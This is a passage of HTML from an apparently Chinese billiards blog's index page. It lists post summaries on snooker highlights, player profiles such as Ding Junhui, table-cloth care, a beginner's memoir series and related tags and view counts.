                        <a href="http://yu-lin.com.cn/?post=155" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" title="n个理由让你爱上斯诺克这项运动" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7146</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=155#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=154">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8949</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=153">斯诺克搞笑瞬间</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6837</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-30)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=152">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6470</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=150">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                    </p>
                    <p class="text">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6122</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=145">张广豪说能成为中式台球界的代表性选手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                    </p>
                    <p class="text">张广豪说若我的训练足够的话，有成为中式台球界的代表性选手阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6745</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=144">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=144" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/9abd1456979796.png" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄" />
                        </a>
                    </p>
                    <p class="text">
	女子九球世界排名：潘晓婷跌出前10 金佳映称雄
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6815</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=144#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=139">微言碎语1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                    </p>
                    <p class="text">
	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8320</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-12)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=138">台尼的维护</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=138" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/85ec1434045850.jpg" title="台尼的维护" />
                        </a>
                    </p>
                    <p class="text">
	（一）刷拭台尼 


	 


	 用台尼刷及半湿毛巾刷拭台尼是台尼保养方法中必不可少的步骤。它不仅可以除去台尼表面的灰尘和残留的粉末，更可以帮助台尼线毛恢复原有的方向性，从而保证台民具有理想的外观及功用，并可以在很大程度上延长台民的使用寿命。在刷拭台尼的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11319</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=138#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=137" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" title="菜鸟历练记——第三章 控制白球的魔力" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本都是在享受打球的乐趣，只有进球和赢球。
第一次看到斯诺克是通过中央电视台播了一档节目叫做《台球城》，电视机上，两位衣着绅士、水平极高的人经常...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11911</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=137#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=136" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" title="菜鸟历练记——第二章  超越我的对手" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，就会有人开始喜欢钻研一些东西了。比如有的人会想球到底是打哪才能进去？他们会想各种瞄点的方法，一直在瞄点的思路上钻研。有的人呢，看过各种杆法好玩，什么高杆...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8874</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=136#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-08)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=135" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" title="菜鸟历练记——第一章　初次接触" />
                        </a>
                    </p>
                    <p class="text">
	我已过了而立之年，也许是因为阅历的积累，或是有更多的时间去思考，对台球的认识比年轻时透彻了许多。现在也会有人，甚至是老外，慕名而来，找我学习台球。但我不再愿意去教别人台球技术，我更愿意让学员去亲身感受台球的魅力，享受台球的乐趣。至于“ＡK点是什么”、‘发力...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8959</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=135#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-06)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=134">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                    </p>
                    <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8985</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=133">有这6种思维的人将越来越穷</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                    </p>
                    <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9983</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=132">牛评宾汉姆</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                    </p>
                    <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7194</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=131">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                    </p>
                    <p class="text">简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，...</p>
                    <p class="tags"></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6677</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=122">百花争艳：中式台球世锦赛之别样风情</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                    </p>
                    <p class="text">
	参加中式八球世锦赛的各国美女选手


	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	 


	&nbsp;


	鲁宾尼亚：超级萌娃...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11045</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
			</div>
            <div class="loading"></div>
            <div id="pagenavi">
                 <span>1</span>  <a href="http://yu-lin.com.cn/?page=2">2</a>  <a href="http://yu-lin.com.cn/?page=3">3</a>             </div>
		</div><!-- end #contentleft-->
<ul id="sidebar">
<div style="display:none"><a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4篇日志" rel="tag">会心一笑</a><a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38篇日志" rel="tag">风流人物</a><a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13篇日志" rel="tag">秘事逸闻</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11篇日志" rel="tag">台球影视</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43篇日志" rel="tag">打球人生</a><a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6篇日志" rel="tag">民间台球</a><a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3篇日志" rel="tag">经营之道</a><a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2篇日志" rel="tag">精彩视频</a><a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1篇日志" rel="tag">市井乡间</a><a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32篇日志" rel="tag">百科资料</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7篇日志" rel="tag">打球那事</a><a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1篇日志" rel="tag">球房动态</a><a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7篇日志" rel="tag">娱乐搞怪</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13篇日志" rel="tag">台球综艺</a><a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3篇日志" rel="tag">一方水土</a><a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14篇日志" rel="tag">实用教程</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18篇日志" rel="tag">台球运动</a><a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15篇日志" rel="tag">微言碎语</a><a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2篇日志" rel="tag">关注赛事</a></div>	<li class="rlist1">
	<h3><span>搜索</span></h3>
	<div id="logsearch">
